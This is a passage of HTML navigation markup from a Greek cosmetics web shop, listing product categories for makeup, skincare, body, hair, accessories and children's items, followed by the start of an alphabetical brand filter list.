		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li id="menu-item-13154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-13156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li id="menu-item-15142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li id="menu-item-7484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li id="menu-item-7485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li id="menu-item-7481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li id="menu-item-7482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li id="menu-item-8188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li id="menu-item-10646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li id="menu-item-15558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li id="menu-item-12667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li id="menu-item-8190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li id="menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li id="menu-item-10511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li id="menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li id="menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
